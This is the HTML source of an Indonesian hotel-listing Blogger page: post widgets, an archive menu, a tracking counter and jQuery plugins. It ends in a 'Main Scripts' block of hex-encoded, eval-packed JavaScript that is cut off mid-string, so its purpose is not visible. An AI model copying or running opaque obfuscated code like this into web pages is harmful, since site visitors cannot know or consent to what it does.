<div class='item-title'><a href='https://daftarnamahotel.blogspot.com/2016/02/all-that-you-need-to-know-about-hotels.html'>All That You Need To Know About Hotels</a></div>
<div class='item-snippet'>  Website&#160; Situs Booking Hotel &#160;yang beralamat di&#160; http://daftarnamahotel.blogspot.com/ &#160;, akan selalu memberikan data terbaru dan up date t...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://daftarnamahotel.blogspot.com/2017/03/pondok-impian-motel-jakarta.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgXjIUzFB1i8YZA9Xhwwdu9Qf5b7Ims8ZRRNr6wRaQD8biZ0BzekagF5ERMRlDGWsgjksYEIcYdSN8y05q5XtdFGc1cbabzTu2tQc4qZEdNaCYrm8IlJPVMSZAqfRf32n-BpV-0K-IlyGY/s72-c/pondok+impian+jakarta.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://daftarnamahotel.blogspot.com/2017/03/pondok-impian-motel-jakarta.html'>Pondok Impian Motel Jakarta</a></div>
<div class='item-snippet'>  Website&#160; Situs Booking Hotel &#160;yang beralamat di&#160; http://daftarnamahotel.blogspot.com/ &#160;, akan selalu memberikan data terbaru dan up date t...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://daftarnamahotel.blogspot.com/2017/03/tak-ada-hotel-berbintang-lima-di-garut.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj391NZ1WI2Iuz6VT6dR9R3UUBSRABCC2idgvQIYA-8G1vDNygRH_EynggnNrh9srOHjgMsr7flIW1aFuJLVLovC6ooP_lpoXZO_h-O8NS4CPFy0fQqdCvsDofQIgga04rjvy6AS29HSiU/s72-c/hotel+di+garut.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://daftarnamahotel.blogspot.com/2017/03/tak-ada-hotel-berbintang-lima-di-garut.html'>Tak ada Hotel Bintang Lima di Garut</a></div>
<div class='item-snippet'>  Website&#160; Situs Booking Hotel &#160;yang beralamat di&#160; http://daftarnamahotel.blogspot.com/ &#160;, akan selalu memberikan data terbaru dan up date t...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://daftarnamahotel.blogspot.com/2017/01/hotel-saleh-jakarta-timur.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGzyZULTC10yKhxgtOsyNN6Ld_PdFgAEs9qEtl-5G5qQnWjTKiD9tCOvFRTNvJTv0OGZByhH3W1k-sy1PrrshejzEgl2S3R0REQ12PE35m5dQeVuLQ3c-8zwFXWkaV7BY5SGx6-LQhsY0/s72-c/hotel+saleh+jakarta.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://daftarnamahotel.blogspot.com/2017/01/hotel-saleh-jakarta-timur.html'>Hotel Saleh Jakarta Timur</a></div>
<div class='item-snippet'>  Website&#160; Situs Booking Hotel &#160;yang beralamat di&#160; http://daftarnamahotel.blogspot.com/ &#160;, akan selalu memberikan data terbaru dan up date t...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://daftarnamahotel.blogspot.com/2014/02/penginapan-hotel-murah-di-bogor.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEip8_Dqb3QAeAOFPZfrR8G86saLaIsqBXh_CKVvHrTfgaEgNXAls1GFsgSTzdhhRxnLsU7zZpFF1YOsiooOE2TbO3R0ZRiJ2Tochd_-NAaNCeqfBj3ZiYuYYp7LkzrNHhybm525x0uMiE8/s72-c/hotel+murah+di+bogor.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://daftarnamahotel.blogspot.com/2014/02/penginapan-hotel-murah-di-bogor.html'>Hotel dan Penginapan Murah di Bogor</a></div>
<div class='item-snippet'>          Website&#160; Situs Booking Hotel &#160;yang beralamat di&#160; http://daftarnamahotel.blogspot.com/ &#160;, akan selalu memberikan data terbaru dan u...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://daftarnamahotel.blogspot.com/2016/02/hotel-murah-dan-bintang-1234-di.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWKv486Oz5DbYGqt4Xirrf3_8MHX5GJizDqiNnPdpAGQHaMCuWm4XZTPnz7U12g-krqTrneV09Rsf0MxfPDiWctCZcdJVOiZw9jV_pSqADFymrP7904OEJNO0bPJaZyMlChXcmPJXURYiD/s72-c/hotel+di+bukittinggi.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://daftarnamahotel.blogspot.com/2016/02/hotel-murah-dan-bintang-1234-di.html'>Hotel Bintang 1,2,3,4 di Bukittinggi</a></div>
<div class='item-snippet'>  Website&#160; Situs Booking Hotel &#160;yang beralamat di&#160; http://daftarnamahotel.blogspot.com/ &#160;, akan selalu memberikan data terbaru dan up date t...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://daftarnamahotel.blogspot.com/2016/02/everything-you-need-to-know-about-hotels.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjD3ASkdbv0_8BWdB9ayNV_a5wsJnCu9JBX_oCDtk7AJWU5tGv-1APUD6bcaTmvKLtbcwXZVfYtXKjSx5M6EIVwqm84u4kjbHopgwSUyqQd-P7r3tVVVxgpIzwqHCvb5ewwGKL6pyaV6tQM/s72-c/hotels+1.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://daftarnamahotel.blogspot.com/2016/02/everything-you-need-to-know-about-hotels.html'>Everything You Need To Know About Hotels</a></div>
<div class='item-snippet'>  Website&#160; Situs Booking Hotel &#160;yang beralamat di&#160; http://daftarnamahotel.blogspot.com/ &#160;, akan selalu memberikan data terbaru dan up date t...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://daftarnamahotel.blogspot.com/2014/08/hotel-terbaik-di-bogor.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiM2RrESzIKleUY_uFDNLRFlZZJ-BuVpOGjQWb8iStMvdTTJeehqSK53YSESjSyZUaOkVVvZYN9-HHz1HX1HxDBeDWR3mUIzL7WmbWyzJjGVDZx6ClfU-We2Pu_FmH8Y7c-cldJPEHEVAM/s72-c/hotel+terbaik+di+bogor.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://daftarnamahotel.blogspot.com/2014/08/hotel-terbaik-di-bogor.html'>Daftar Hotel Terbaik di Bogor</a></div>
<div class='item-snippet'>                Website&#160; Situs Booking Hotel &#160;yang beralamat di&#160; http://daftarnamahotel.blogspot.com/ &#160;, akan selalu memberikan data terbaru...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://daftarnamahotel.blogspot.com/2017/01/hotel-sukabumi-jakarta-timur.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDw045FMAz7Kh0gxkNtZooJO9vpyMSbwaMtNSe3rWCafK24Soaq9_8Deq5IFItfRGOyr5iaQPiznFCuGvqjZeJy0CgFy4JM2_ssQiTAy0y9RUDfKVM-5XOBhfF3Jdi3lsDMFPrkCSoFx4/s72-c/hotel+sukabumi+jakarta1.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://daftarnamahotel.blogspot.com/2017/01/hotel-sukabumi-jakarta-timur.html'>Hotel Sukabumi Jakarta Timur</a></div>
<div class='item-snippet'>  Website Situs Booking Hotel  yang beralamat di http://daftarnamahotel.blogspot.com/  , akan selalu memberikan data terbaru dan up date ten...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Arsip Blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Arsip Blog</option>
<option value='https://daftarnamahotel.blogspot.com/2021/05/'>Mei (1)</option>
<option value='https://daftarnamahotel.blogspot.com/2021/04/'>April (1)</option>
<option value='https://daftarnamahotel.blogspot.com/2020/12/'>Desember (3)</option>
<option value='https://daftarnamahotel.blogspot.com/2020/11/'>November (4)</option>
<option value='https://daftarnamahotel.blogspot.com/2020/10/'>Oktober (3)</option>
<option value='https://daftarnamahotel.blogspot.com/2020/09/'>September (2)</option>
<option value='https://daftarnamahotel.blogspot.com/2020/08/'>Agustus (4)</option>
<option value='https://daftarnamahotel.blogspot.com/2020/07/'>Juli (7)</option>
<option value='https://daftarnamahotel.blogspot.com/2020/06/'>Juni (2)</option>
<option value='https://daftarnamahotel.blogspot.com/2020/05/'>Mei (5)</option>
<option value='https://daftarnamahotel.blogspot.com/2020/04/'>April (37)</option>
<option value='https://daftarnamahotel.blogspot.com/2020/03/'>Maret (86)</option>
<option value='https://daftarnamahotel.blogspot.com/2020/02/'>Februari (5)</option>
<option value='https://daftarnamahotel.blogspot.com/2020/01/'>Januari (14)</option>
<option value='https://daftarnamahotel.blogspot.com/2019/12/'>Desember (32)</option>
<option value='https://daftarnamahotel.blogspot.com/2019/11/'>November (72)</option>
<option value='https://daftarnamahotel.blogspot.com/2019/10/'>Oktober (77)</option>
<option value='https://daftarnamahotel.blogspot.com/2019/09/'>September (58)</option>
<option value='https://daftarnamahotel.blogspot.com/2019/08/'>Agustus (51)</option>
<option value='https://daftarnamahotel.blogspot.com/2019/07/'>Juli (40)</option>
<option value='https://daftarnamahotel.blogspot.com/2019/06/'>Juni (22)</option>
<option value='https://daftarnamahotel.blogspot.com/2019/05/'>Mei (17)</option>
<option value='https://daftarnamahotel.blogspot.com/2019/04/'>April (17)</option>
<option value='https://daftarnamahotel.blogspot.com/2019/03/'>Maret (22)</option>
<option value='https://daftarnamahotel.blogspot.com/2019/02/'>Februari (21)</option>
<option value='https://daftarnamahotel.blogspot.com/2019/01/'>Januari (29)</option>
<option value='https://daftarnamahotel.blogspot.com/2018/12/'>Desember (23)</option>
<option value='https://daftarnamahotel.blogspot.com/2018/11/'>November (3)</option>
<option value='https://daftarnamahotel.blogspot.com/2018/08/'>Agustus (1)</option>
<option value='https://daftarnamahotel.blogspot.com/2018/06/'>Juni (6)</option>
<option value='https://daftarnamahotel.blogspot.com/2018/05/'>Mei (1)</option>
<option value='https://daftarnamahotel.blogspot.com/2018/04/'>April (9)</option>
<option value='https://daftarnamahotel.blogspot.com/2018/03/'>Maret (5)</option>
<option value='https://daftarnamahotel.blogspot.com/2018/02/'>Februari (51)</option>
<option value='https://daftarnamahotel.blogspot.com/2018/01/'>Januari (28)</option>
<option value='https://daftarnamahotel.blogspot.com/2017/12/'>Desember (9)</option>
<option value='https://daftarnamahotel.blogspot.com/2017/11/'>November (9)</option>
<option value='https://daftarnamahotel.blogspot.com/2017/10/'>Oktober (6)</option>
<option value='https://daftarnamahotel.blogspot.com/2017/09/'>September (16)</option>
<option value='https://daftarnamahotel.blogspot.com/2017/08/'>Agustus (6)</option>
<option value='https://daftarnamahotel.blogspot.com/2017/07/'>Juli (12)</option>
<option value='https://daftarnamahotel.blogspot.com/2017/06/'>Juni (16)</option>
<option value='https://daftarnamahotel.blogspot.com/2017/05/'>Mei (7)</option>
<option value='https://daftarnamahotel.blogspot.com/2017/04/'>April (10)</option>
<option value='https://daftarnamahotel.blogspot.com/2017/03/'>Maret (20)</option>
<option value='https://daftarnamahotel.blogspot.com/2017/02/'>Februari (23)</option>
<option value='https://daftarnamahotel.blogspot.com/2017/01/'>Januari (17)</option>
<option value='https://daftarnamahotel.blogspot.com/2016/12/'>Desember (22)</option>
<option value='https://daftarnamahotel.blogspot.com/2016/11/'>November (17)</option>
<option value='https://daftarnamahotel.blogspot.com/2016/10/'>Oktober (25)</option>
<option value='https://daftarnamahotel.blogspot.com/2016/09/'>September (4)</option>
<option value='https://daftarnamahotel.blogspot.com/2016/08/'>Agustus (2)</option>
<option value='https://daftarnamahotel.blogspot.com/2016/07/'>Juli (5)</option>
<option value='https://daftarnamahotel.blogspot.com/2016/06/'>Juni (8)</option>
<option value='https://daftarnamahotel.blogspot.com/2016/05/'>Mei (5)</option>
<option value='https://daftarnamahotel.blogspot.com/2016/04/'>April (7)</option>
<option value='https://daftarnamahotel.blogspot.com/2016/03/'>Maret (12)</option>
<option value='https://daftarnamahotel.blogspot.com/2016/02/'>Februari (29)</option>
<option value='https://daftarnamahotel.blogspot.com/2016/01/'>Januari (20)</option>
<option value='https://daftarnamahotel.blogspot.com/2015/12/'>Desember (12)</option>
<option value='https://daftarnamahotel.blogspot.com/2015/11/'>November (5)</option>
<option value='https://daftarnamahotel.blogspot.com/2015/10/'>Oktober (8)</option>
<option value='https://daftarnamahotel.blogspot.com/2015/09/'>September (16)</option>
<option value='https://daftarnamahotel.blogspot.com/2015/08/'>Agustus (49)</option>
<option value='https://daftarnamahotel.blogspot.com/2015/07/'>Juli (19)</option>
<option value='https://daftarnamahotel.blogspot.com/2015/06/'>Juni (3)</option>
<option value='https://daftarnamahotel.blogspot.com/2015/05/'>Mei (1)</option>
<option value='https://daftarnamahotel.blogspot.com/2015/04/'>April (10)</option>
<option value='https://daftarnamahotel.blogspot.com/2015/03/'>Maret (1)</option>
<option value='https://daftarnamahotel.blogspot.com/2015/02/'>Februari (3)</option>
<option value='https://daftarnamahotel.blogspot.com/2015/01/'>Januari (6)</option>
<option value='https://daftarnamahotel.blogspot.com/2014/12/'>Desember (17)</option>
<option value='https://daftarnamahotel.blogspot.com/2014/11/'>November (5)</option>
<option value='https://daftarnamahotel.blogspot.com/2014/10/'>Oktober (3)</option>
<option value='https://daftarnamahotel.blogspot.com/2014/09/'>September (7)</option>
<option value='https://daftarnamahotel.blogspot.com/2014/08/'>Agustus (11)</option>
<option value='https://daftarnamahotel.blogspot.com/2014/07/'>Juli (10)</option>
<option value='https://daftarnamahotel.blogspot.com/2014/06/'>Juni (7)</option>
<option value='https://daftarnamahotel.blogspot.com/2014/05/'>Mei (8)</option>
<option value='https://daftarnamahotel.blogspot.com/2014/04/'>April (12)</option>
<option value='https://daftarnamahotel.blogspot.com/2014/03/'>Maret (6)</option>
<option value='https://daftarnamahotel.blogspot.com/2014/02/'>Februari (5)</option>
<option value='https://daftarnamahotel.blogspot.com/2014/01/'>Januari (6)</option>
<option value='https://daftarnamahotel.blogspot.com/2013/12/'>Desember (9)</option>
<option value='https://daftarnamahotel.blogspot.com/2013/11/'>November (3)</option>
<option value='https://daftarnamahotel.blogspot.com/2013/10/'>Oktober (40)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Pengikut</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/2701206085785227823?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3did\x26origin\x3dhttps://daftarnamahotel.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/2701206085785227823?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3did\x26origin\x3dhttps://daftarnamahotel.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left no-items section' id='footer-sec1' name='Widget 1'></div>
<div class='sect-left no-items section' id='footer-sec2' name='Widget 2'></div>
<div class='sect-left section' id='footer-sec3' name='Widget 3'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Histats</h2>
<div class='widget-content'>
<!-- Histats.com  (div with counter) --><div id="histats_counter"></div>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,2430723,4,436,112,75,00011111']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img src="//sstatic1.histats.com/0.gif?2430723&amp;101" alt="page hit counter" border="0" /></a></noscript>
<!-- Histats.com  END  -->
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer no-items section' id='social-footer' name='Social Footer'>
</div>
<!-- Footer Copyright -->
<div class='copyright'>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#e44332;' target='_blank'>Gooyaabi Templates</a>
</div>
</div>
</div>
</div>
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Diberdayakan oleh <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div>
</div>
</div>

</div>


<script type='text/javascript'>
//<![CDATA[

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);



// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

// Main Scripts 

var _NXG1Fl= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x78\x3d\x5b\x22\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\